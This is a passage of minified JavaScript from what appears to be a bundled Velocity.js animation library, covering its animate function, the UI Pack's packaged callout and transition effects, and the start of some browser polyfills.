						l.duration = parseFloat(l.duration) || 1
				}
				if (T.mock !== !1 && (T.mock === !0 ? l.duration = l.delay = 1 : (l.duration *= parseFloat(T.mock) || 1, l.delay *= parseFloat(T.mock) || 1)), l.easing = d(l.easing, l.duration), l.begin && !b.isFunction(l.begin) && (l.begin = null), l.progress && !b.isFunction(l.progress) && (l.progress = null), l.complete && !b.isFunction(l.complete) && (l.complete = null), l.display !== n && null !== l.display && (l.display = l.display.toString().toLowerCase(), "auto" === l.display && (l.display = T.CSS.Values.getDisplayType(e))), l.visibility !== n && null !== l.visibility && (l.visibility = l.visibility.toString().toLowerCase()), l.mobileHA = l.mobileHA && T.State.isMobile && !T.State.isGingerbread, l.queue === !1)
					if (l.delay) {
						var u = T.State.delayedElements.count++;
						T.State.delayedElements[u] = e;
						var f = function (e) {
							return function () {
								T.State.delayedElements[e] = !1, a()
							}
						}(u);
						s(e).delayBegin = (new Date).getTime(), s(e).delay = parseFloat(l.delay), s(e).delayTimer = {
							setTimeout: setTimeout(a, parseFloat(l.delay)),
							next: f
						}
					} else a();
				else h.queue(e, l.queue, function (e, t) {
					return t === !0 ? (E.promise && E.resolver(v), !0) : (T.velocityQueueEntryFlag = !0, void a(e))
				});
				"" !== l.queue && "fx" !== l.queue || "inprogress" === h.queue(e)[0] || h.dequeue(e)
			}
			var c, u, m, g, v, y, x, C = arguments[0] && (arguments[0].p || h.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || b.isString(arguments[0].properties));
			b.isWrapped(this) ? (u = !1, g = 0, v = this, m = this) : (u = !0, g = 1, v = C ? arguments[0].elements || arguments[0].e : arguments[0]);
			var E = {
				promise: null,
				resolver: null,
				rejecter: null
			};
			if (u && T.Promise && (E.promise = new T.Promise(function (e, t) {
					E.resolver = e, E.rejecter = t
				})), C ? (y = arguments[0].properties || arguments[0].p, x = arguments[0].options || arguments[0].o) : (y = arguments[g], x = arguments[g + 1]), v = a(v), !v) return void(E.promise && (y && x && x.promiseRejectEmpty === !1 ? E.resolver() : E.rejecter()));
			var k = v.length,
				P = 0;
			if (!/^(stop|finish|finishAll|pause|resume)$/i.test(y) && !h.isPlainObject(x)) {
				var O = g + 1;
				x = {};
				for (var I = O; I < arguments.length; I++) b.isArray(arguments[I]) || !/^(fast|normal|slow)$/i.test(arguments[I]) && !/^\d/.test(arguments[I]) ? b.isString(arguments[I]) || b.isArray(arguments[I]) ? x.easing = arguments[I] : b.isFunction(arguments[I]) && (x.complete = arguments[I]) : x.duration = arguments[I];
			}
			var M;
			switch (y) {
				case "scroll":
					M = "scroll";
					break;
				case "reverse":
					M = "reverse";
					break;
				case "pause":
					var D = (new Date).getTime();
					return h.each(v, function (e, t) {
						o(t, D)
					}), h.each(T.State.calls, function (e, t) {
						var i = !1;
						t && h.each(t[1], function (e, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || (h.each(v, function (e, n) {
								if (n === r) return t[5] = {
									resume: !1
								}, i = !0, !1
							}), !i && void 0)
						})
					}), e();
				case "resume":
					return h.each(v, function (e, t) {
						l(t, D)
					}), h.each(T.State.calls, function (e, t) {
						var i = !1;
						t && h.each(t[1], function (e, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || (!t[5] || (h.each(v, function (e, n) {
								if (n === r) return t[5].resume = !0, i = !0, !1
							}), !i && void 0))
						})
					}), e();
				case "finish":
				case "finishAll":
				case "stop":
					h.each(v, function (e, t) {
						s(t) && s(t).delayTimer && (clearTimeout(s(t).delayTimer.setTimeout), s(t).delayTimer.next && s(t).delayTimer.next(), delete s(t).delayTimer), "finishAll" !== y || x !== !0 && !b.isString(x) || (h.each(h.queue(t, b.isString(x) ? x : ""), function (e, t) {
							b.isFunction(t) && t()
						}), h.queue(t, b.isString(x) ? x : "", []))
					});
					var R = [];
					return h.each(T.State.calls, function (e, t) {
						t && h.each(t[1], function (i, r) {
							var a = x === n ? "" : x;
							return a !== !0 && t[2].queue !== a && (x !== n || t[2].queue !== !1) || void h.each(v, function (i, n) {
								if (n === r)
									if ((x === !0 || b.isString(x)) && (h.each(h.queue(n, b.isString(x) ? x : ""), function (e, t) {
											b.isFunction(t) && t(null, !0)
										}), h.queue(n, b.isString(x) ? x : "", [])), "stop" === y) {
										var o = s(n);
										o && o.tweensContainer && a !== !1 && h.each(o.tweensContainer, function (e, t) {
											t.endValue = t.currentValue
										}), R.push(e)
									} else "finish" !== y && "finishAll" !== y || (t[2].duration = 1)
							})
						})
					}), "stop" === y && (h.each(R, function (e, t) {
						f(t, !0)
					}), E.promise && E.resolver(v)), e();
				default:
					if (!h.isPlainObject(y) || b.isEmptyObject(y)) {
						if (b.isString(y) && T.Redirects[y]) {
							c = h.extend({}, x);
							var L = c.duration,
								F = c.delay || 0;
							return c.backwards === !0 && (v = h.extend(!0, [], v).reverse()), h.each(v, function (e, t) {
								parseFloat(c.stagger) ? c.delay = F + parseFloat(c.stagger) * e : b.isFunction(c.stagger) && (c.delay = F + c.stagger.call(t, e, k)), c.drag && (c.duration = parseFloat(L) || (/^(callout|transition)/.test(y) ? 1e3 : S), c.duration = Math.max(c.duration * (c.backwards ? 1 - e / k : (e + 1) / k), .75 * c.duration, 200)), T.Redirects[y].call(t, t, c || {}, e, k, v, E.promise ? E : n)
							}), e()
						}
						var N = "Velocity: First argument (" + y + ") was not a property map, a known action, or a registered redirect. Aborting.";
						return E.promise ? E.rejecter(new Error(N)) : t.console && console.log(N), e()
					}
					M = "start"
			}
			var z = {
					lastParent: null,
					lastPosition: null,
					lastFontSize: null,
					lastPercentToPxWidth: null,
					lastPercentToPxHeight: null,
					lastEmToPx: null,
					remToPx: null,
					vwToPx: null,
					vhToPx: null
				},
				B = [];
			h.each(v, function (e, t) {
				b.isNode(t) && r(t, e)
			}), c = h.extend({}, T.defaults, x), c.loop = parseInt(c.loop, 10);
			var V = 2 * c.loop - 1;
			if (c.loop)
				for (var j = 0; j < V; j++) {
					var X = {
						delay: c.delay,
						progress: c.progress
					};
					j === V - 1 && (X.display = c.display, X.visibility = c.visibility, X.complete = c.complete), A(v, "reverse", X)
				}
			return e()
		};
		T = h.extend(A, T), T.animate = A;
		var k = t.requestAnimationFrame || g;
		if (!T.State.isMobile && i.hidden !== n) {
			var P = function () {
				i.hidden ? (k = function (e) {
					return setTimeout(function () {
						e(!0)
					}, 16)
				}, p()) : k = t.requestAnimationFrame || g
			};
			P(), i.addEventListener("visibilitychange", P)
		}
		return e.Velocity = T, e !== t && (e.fn.velocity = A, e.fn.velocity.defaults = T.defaults), h.each(["Down", "Up"], function (e, t) {
			T.Redirects["slide" + t] = function (e, i, r, a, s, o) {
				var l = h.extend({}, i),
					c = l.begin,
					u = l.complete,
					d = {},
					p = {
						height: "",
						marginTop: "",
						marginBottom: "",
						paddingTop: "",
						paddingBottom: ""
					};
				l.display === n && (l.display = "Down" === t ? "inline" === T.CSS.Values.getDisplayType(e) ? "inline-block" : "block" : "none"), l.begin = function () {
					0 === r && c && c.call(s, s);
					for (var i in p)
						if (p.hasOwnProperty(i)) {
							d[i] = e.style[i];
							var n = _.getPropertyValue(e, i);
							p[i] = "Down" === t ? [n, 0] : [0, n]
						} d.overflow = e.style.overflow, e.style.overflow = "hidden"
				}, l.complete = function () {
					for (var t in d) d.hasOwnProperty(t) && (e.style[t] = d[t]);
					r === a - 1 && (u && u.call(s, s), o && o.resolver(s))
				}, T(e, p, l)
			}
		}), h.each(["In", "Out"], function (e, t) {
			T.Redirects["fade" + t] = function (e, i, r, a, s, o) {
				var l = h.extend({}, i),
					c = l.complete,
					u = {
						opacity: "In" === t ? 1 : 0
					};
				0 !== r && (l.begin = null), r !== a - 1 ? l.complete = null : l.complete = function () {
					c && c.call(s, s), o && o.resolver(s)
				}, l.display === n && (l.display = "In" === t ? "auto" : "none"), T(this, u, l)
			}
		}), T
	}(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
}),
function (e) {
	"use strict";
	"function" == typeof require && "object" == typeof exports ? module.exports = e() : "function" == typeof define && define.amd ? define(["velocity"], e) : e()
}(function () {
	"use strict";
	return function (e, t, i, n) {
		function r(e, t) {
			var i = [];
			return !(!e || !t) && (s.each([e, t], function (e, t) {
				var n = [];
				s.each(t, function (e, t) {
					for (; t.toString().length < 5;) t = "0" + t;
					n.push(t)
				}), i.push(n.join(""))
			}), parseFloat(i[0]) > parseFloat(i[1]))
		}
		var a = e.Velocity;
		if (!a || !a.Utilities) return void(t.console && console.log("Velocity UI Pack: Velocity must be loaded first. Aborting."));
		var s = a.Utilities,
			o = a.version,
			l = {
				major: 1,
				minor: 1,
				patch: 0
			};
		if (r(l, o)) {
			var c = "Velocity UI Pack: You need to update Velocity (velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";
			throw alert(c), new Error(c)
		}
		a.RegisterEffect = a.RegisterUI = function (e, t) {
			function i(e, t, i, n) {
				var r, o = 0;
				s.each(e.nodeType ? [e] : e, function (e, t) {
					n && (i += e * n), r = t.parentNode;
					var l = ["height", "paddingTop", "paddingBottom", "marginTop", "marginBottom"];
					"border-box" === a.CSS.getPropertyValue(t, "boxSizing").toString().toLowerCase() && (l = ["height"]), s.each(l, function (e, i) {
						o += parseFloat(a.CSS.getPropertyValue(t, i))
					})
				}), a.animate(r, {
					height: ("In" === t ? "+" : "-") + "=" + o
				}, {
					queue: !1,
					easing: "ease-in-out",
					duration: i * ("In" === t ? .6 : 1)
				})
			}
			return a.Redirects[e] = function (r, o, l, c, u, d, p) {
				var f = l === c - 1,
					h = 0;
				p = p || t.loop, "function" == typeof t.defaultDuration ? t.defaultDuration = t.defaultDuration.call(u, u) : t.defaultDuration = parseFloat(t.defaultDuration);
				for (var m = 0; m < t.calls.length; m++) b = t.calls[m][1], "number" == typeof b && (h += b);
				var g = h >= 1 ? 0 : t.calls.length ? (1 - h) / t.calls.length : 1;
				for (m = 0; m < t.calls.length; m++) {
					var v = t.calls[m],
						y = v[0],
						w = 1e3,
						b = v[1],
						x = v[2] || {},
						S = {};
					if (o.duration !== n ? w = o.duration : t.defaultDuration !== n && (w = t.defaultDuration), S.duration = w * ("number" == typeof b ? b : g), S.queue = o.queue || "", S.easing = x.easing || "ease", S.delay = parseFloat(x.delay) || 0, S.loop = !t.loop && x.loop, S._cacheValues = x._cacheValues || !0, 0 === m) {
						if (S.delay += parseFloat(o.delay) || 0, 0 === l && (S.begin = function () {
								o.begin && o.begin.call(u, u);
								var t = e.match(/(In|Out)$/);
								t && "In" === t[0] && y.opacity !== n && s.each(u.nodeType ? [u] : u, function (e, t) {
									a.CSS.setPropertyValue(t, "opacity", 0)
								}), o.animateParentHeight && t && i(u, t[0], w + S.delay, o.stagger)
							}), null !== o.display)
							if (o.display !== n && "none" !== o.display) S.display = o.display;
							else if (/In$/.test(e)) {
							var C = a.CSS.Values.getDisplayType(r);
							S.display = "inline" === C ? "inline-block" : C
						}
						o.visibility && "hidden" !== o.visibility && (S.visibility = o.visibility)
					}
					if (m === t.calls.length - 1) {
						var T = function () {
							o.display !== n && "none" !== o.display || !/Out$/.test(e) || s.each(u.nodeType ? [u] : u, function (e, t) {
								a.CSS.setPropertyValue(t, "display", "none")
							}), o.complete && o.complete.call(u, u), d && d.resolver(u || r)
						};
						S.complete = function () {
							if (p && a.Redirects[e](r, o, l, c, u, d, p === !0 || Math.max(0, p - 1)), t.reset) {
								for (var i in t.reset)
									if (t.reset.hasOwnProperty(i)) {
										var s = t.reset[i];
										a.CSS.Hooks.registered[i] !== n || "string" != typeof s && "number" != typeof s || (t.reset[i] = [t.reset[i], t.reset[i]])
									} var h = {
									duration: 0,
									queue: !1
								};
								f && (h.complete = T), a.animate(r, t.reset, h)
							} else f && T()
						}, "hidden" === o.visibility && (S.visibility = o.visibility)
					}
					a.animate(r, y, S)
				}
			}, a
		}, a.RegisterEffect.packagedEffects = {
			"callout.bounce": {
				defaultDuration: 550,
				calls: [
					[{
						translateY: -30
					}, .25],
					[{
						translateY: 0
					}, .125],
					[{
						translateY: -15
					}, .125],
					[{
						translateY: 0
					}, .25]
				]
			},
			"callout.shake": {
				defaultDuration: 800,
				calls: [
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 11
					}],
					[{
						translateX: -11
					}],
					[{
						translateX: 0
					}]
				]
			},
			"callout.flash": {
				defaultDuration: 1100,
				calls: [
					[{
						opacity: [0, "easeInOutQuad", 1]
					}],
					[{
						opacity: [1, "easeInOutQuad"]
					}],
					[{
						opacity: [0, "easeInOutQuad"]
					}],
					[{
						opacity: [1, "easeInOutQuad"]
					}]
				]
			},
			"callout.pulse": {
				defaultDuration: 825,
				calls: [
					[{
						scaleX: 1.1,
						scaleY: 1.1
					}, .5, {
						easing: "easeInExpo"
					}],
					[{
						scaleX: 1,
						scaleY: 1
					}, .5]
				]
			},
			"callout.swing": {
				defaultDuration: 950,
				calls: [
					[{
						rotateZ: 15
					}],
					[{
						rotateZ: -10
					}],
					[{
						rotateZ: 5
					}],
					[{
						rotateZ: -5
					}],
					[{
						rotateZ: 0
					}]
				]
			},
			"callout.tada": {
				defaultDuration: 1e3,
				calls: [
					[{
						scaleX: .9,
						scaleY: .9,
						rotateZ: -3
					}, .1],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: 3
					}, .1],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						rotateZ: -3
					}, .1],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					["reverse", .125],
					[{
						scaleX: 1,
						scaleY: 1,
						rotateZ: 0
					}, .2]
				]
			},
			"transition.fadeIn": {
				defaultDuration: 500,
				calls: [
					[{
						opacity: [1, 0]
					}]
				]
			},
			"transition.fadeOut": {
				defaultDuration: 500,
				calls: [
					[{
						opacity: [0, 1]
					}]
				]
			},
			"transition.flipXIn": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateY: [0, -55]
					}]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipXOut": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						rotateY: 55
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateY: 0
				}
			},
			"transition.flipYIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						rotateX: [0, -45]
					}]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipYOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						rotateX: 25
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateX: 0
				}
			},
			"transition.flipBounceXIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [.725, 0],
						transformPerspective: [400, 400],
						rotateY: [-10, 90]
					}, .5],
					[{
						opacity: .8,
						rotateY: 10
					}, .25],
					[{
						opacity: 1,
						rotateY: 0
					}, .25]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipBounceXOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [.9, 1],
						transformPerspective: [400, 400],
						rotateY: -10
					}],
					[{
						opacity: 0,
						rotateY: 90
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateY: 0
				}
			},
			"transition.flipBounceYIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [.725, 0],
						transformPerspective: [400, 400],
						rotateX: [-10, 90]
					}, .5],
					[{
						opacity: .8,
						rotateX: 10
					}, .25],
					[{
						opacity: 1,
						rotateX: 0
					}, .25]
				],
				reset: {
					transformPerspective: 0
				}
			},
			"transition.flipBounceYOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [.9, 1],
						transformPerspective: [400, 400],
						rotateX: -15
					}],
					[{
						opacity: 0,
						rotateX: 90
					}]
				],
				reset: {
					transformPerspective: 0,
					rotateX: 0
				}
			},
			"transition.swoopIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["100%", "50%"],
						transformOriginY: ["100%", "100%"],
						scaleX: [1, 0],
						scaleY: [1, 0],
						translateX: [0, -700],
						translateZ: 0
					}]
				],
				reset: {
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.swoopOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "100%"],
						transformOriginY: ["100%", "100%"],
						scaleX: 0,
						scaleY: 0,
						translateX: -700,
						translateZ: 0
					}]
				],
				reset: {
					transformOriginX: "50%",
					transformOriginY: "50%",
					scaleX: 1,
					scaleY: 1,
					translateX: 0
				}
			},
			"transition.whirlIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 0],
						scaleY: [1, 0],
						rotateY: [0, 160]
					}, 1, {
						easing: "easeInOutSine"
					}]
				]
			},
			"transition.whirlOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, "easeInOutQuint", 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: 0,
						scaleY: 0,
						rotateY: 160
					}, 1, {
						easing: "swing"
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1,
					rotateY: 0
				}
			},
			"transition.shrinkIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, 1.5],
						scaleY: [1, 1.5],
						translateZ: 0
					}]
				]
			},
			"transition.shrinkOut": {
				defaultDuration: 600,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: 1.3,
						scaleY: 1.3,
						translateZ: 0
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.expandIn": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [1, 0],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: [1, .625],
						scaleY: [1, .625],
						translateZ: 0
					}]
				]
			},
			"transition.expandOut": {
				defaultDuration: 700,
				calls: [
					[{
						opacity: [0, 1],
						transformOriginX: ["50%", "50%"],
						transformOriginY: ["50%", "50%"],
						scaleX: .5,
						scaleY: .5,
						translateZ: 0
					}]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.bounceIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						scaleX: [1.05, .3],
						scaleY: [1.05, .3]
					}, .35],
					[{
						scaleX: .9,
						scaleY: .9,
						translateZ: 0
					}, .2],
					[{
						scaleX: 1,
						scaleY: 1
					}, .45]
				]
			},
			"transition.bounceOut": {
				defaultDuration: 800,
				calls: [
					[{
						scaleX: .95,
						scaleY: .95
					}, .35],
					[{
						scaleX: 1.1,
						scaleY: 1.1,
						translateZ: 0
					}, .35],
					[{
						opacity: [0, 1],
						scaleX: .3,
						scaleY: .3
					}, .3]
				],
				reset: {
					scaleX: 1,
					scaleY: 1
				}
			},
			"transition.bounceUpIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [-30, 1e3]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateY: 10
					}, .2],
					[{
						translateY: 0
					}, .2]
				]
			},
			"transition.bounceUpOut": {
				defaultDuration: 1e3,
				calls: [
					[{
						translateY: 20
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateY: -1e3
					}, .8]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.bounceDownIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [30, -1e3]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateY: -10
					}, .2],
					[{
						translateY: 0
					}, .2]
				]
			},
			"transition.bounceDownOut": {
				defaultDuration: 1e3,
				calls: [
					[{
						translateY: -20
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateY: 1e3
					}, .8]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.bounceLeftIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [30, -1250]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateX: -10
					}, .2],
					[{
						translateX: 0
					}, .2]
				]
			},
			"transition.bounceLeftOut": {
				defaultDuration: 750,
				calls: [
					[{
						translateX: 30
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateX: -1250
					}, .8]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.bounceRightIn": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [-30, 1250]
					}, .6, {
						easing: "easeOutCirc"
					}],
					[{
						translateX: 10
					}, .2],
					[{
						translateX: 0
					}, .2]
				]
			},
			"transition.bounceRightOut": {
				defaultDuration: 750,
				calls: [
					[{
						translateX: -30
					}, .2],
					[{
						opacity: [0, "easeInCirc", 1],
						translateX: 1250
					}, .8]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideUpIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, 20],
						translateZ: 0
					}]
				]
			},
			"transition.slideUpOut": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [0, 1],
						translateY: -20,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideDownIn": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, -20],
						translateZ: 0
					}]
				]
			},
			"transition.slideDownOut": {
				defaultDuration: 900,
				calls: [
					[{
						opacity: [0, 1],
						translateY: 20,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideLeftIn": {
				defaultDuration: 1e3,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, -20],
						translateZ: 0
					}]
				]
			},
			"transition.slideLeftOut": {
				defaultDuration: 1050,
				calls: [
					[{
						opacity: [0, 1],
						translateX: -20,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideRightIn": {
				defaultDuration: 1e3,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, 20],
						translateZ: 0
					}]
				]
			},
			"transition.slideRightOut": {
				defaultDuration: 1050,
				calls: [
					[{
						opacity: [0, 1],
						translateX: 20,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideUpBigIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, 75],
						translateZ: 0
					}]
				]
			},
			"transition.slideUpBigOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						translateY: -75,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideDownBigIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, -75],
						translateZ: 0
					}]
				]
			},
			"transition.slideDownBigOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						translateY: 75,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideLeftBigIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, -75],
						translateZ: 0
					}]
				]
			},
			"transition.slideLeftBigOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, 1],
						translateX: -75,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideRightBigIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, 75],
						translateZ: 0
					}]
				]
			},
			"transition.slideRightBigOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, 1],
						translateX: 75,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.perspectiveUpIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: [0, -180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveUpOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: -180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateX: 0
				}
			},
			"transition.perspectiveDownIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: [0, 180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveDownOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: 180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateX: 0
				}
			},
			"transition.perspectiveLeftIn": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: [0, -180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveLeftOut": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: -180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateY: 0
				}
			},
			"transition.perspectiveRightIn": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: [0, 180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveRightOut": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: 180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateY: 0
				}
			}
		};
		for (var u in a.RegisterEffect.packagedEffects) a.RegisterEffect.packagedEffects.hasOwnProperty(u) && a.RegisterEffect(u, a.RegisterEffect.packagedEffects[u]);
		a.RunSequence = function (e) {
			var t = s.extend(!0, [], e);
			t.length > 1 && (s.each(t.reverse(), function (e, i) {
				var n = t[e + 1];
				if (n) {
					var r = i.o || i.options,
						o = n.o || n.options,
						l = r && r.sequenceQueue === !1 ? "begin" : "complete",
						c = o && o[l],
						u = {};
					u[l] = function () {
						var e = n.e || n.elements,
							t = e.nodeType ? [e] : e;
						c && c.call(t, t), a(i)
					}, n.o ? n.o = s.extend({}, o, u) : n.options = s.extend({}, o, u)
				}
			}), t.reverse()), a(t[0])
		}
	}(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
}),
function (e) {
	"use strict";
	var t = null,
		i = null;
	! function () {
		var t = ["webkit", "moz", "o", "ms"],
			i = e.document.createElement("div"),
			n = -1;
		for (n = 0; n < t.length && !e.requestAnimationFrame; n++) e.requestAnimationFrame = e[t[n] + "RequestAnimationFrame"];
		"undefined" == typeof i.nextElementSibling && Object.defineProperty(e.Element.prototype, "nextElementSibling", {
				get: function () {
					for (var e = this.nextSibling; e;) {
						if (1 === e.nodeType) return e;
						e = e.nextSibling
					}
					return null
				}
			}),
			function (e) {
				e.matches = e.matches || e.machesSelector || e.mozMatchesSelector || e.msMatchesSelector || e.oMatchesSelector || e.webkitMatchesSelector || function (e) {
					return Array.prototype.indexOf.call(this.parentElement.querySelectorAll(e), this) > -1
				}
			}(e.Element.prototype), Object.keys || (Object.keys = function () {
				var e = Object.prototype.hasOwnProperty,
					t = !1,
					i = [],
					n = -1;
				return t = !{
						toString: null
					}.propertyIsEnumerable("toString"), i = ["toString", "toLocaleString", "valueOf", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "constructor"], n = i.length,
					function (r) {
						var a = [],
							s = "",
							o = -1;
						if ("object" != typeof r && ("function" != typeof r || null === r)) throw new TypeError("Object.keys called on non-object");
						for (s in r) e.call(r, s) && a.push(s);
						if (t)
							for (o = 0; o < n; o++) e.call(r, i[o]) && a.push(i[o]);
						return a
					}
			}()), Array.isArray || (Array.isArray = function (e) {
				return "[object Array]" === Object.prototype.toString.call(e)
			}), "function" != typeof Object.create && (Object.create = function (e) {
				var t = function () {};
				return function (i, n) {
					if (i !== Object(i) && null !== i) throw TypeError("Argument must be an object, or null");
					t.prototype = i || {};
					var r = new t;
					return t.prototype = null, n !== e && Object.defineProperties(r, n), null === i && (r.__proto__ = null), r
				}
			}()), String.prototype.trim || (String.prototype.trim = function () {
				return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, "")
			}), Array.prototype.indexOf || (Array.prototype.indexOf = function (e) {
				var t, i, n, r;
				if (null === this) throw new TypeError;
				if (n = Object(this), r = n.length >>> 0, 0 === r) return -1;
